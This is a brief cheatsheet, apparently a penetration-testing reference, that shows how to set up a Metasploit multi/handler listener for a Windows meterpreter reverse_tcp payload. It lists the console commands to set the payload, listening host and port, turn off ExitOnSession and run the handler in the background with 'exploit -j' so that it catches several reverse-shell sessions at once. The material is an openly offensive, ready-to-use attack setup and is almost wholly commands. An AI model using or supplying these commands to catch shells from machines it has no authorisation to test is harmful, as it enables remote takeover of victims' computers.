## **MSF Venom Cheatsheet**



## **Multihandler Listener:**

To get multiple session on a single multi/handler, you need to set the ExitOnSession option to false and run the exploit -j instead of just the exploit. For example, for meterpreter/reverse\_tcp payload:

msf>use exploit multi/handler msf>set payload windows/meterpreter/reverse\_tcp msf>set lhost <IP> msf>set lport <PORT> msf>set ExitOnSession false msf>exploit -j

The -j option is to keep all the connected session in the background.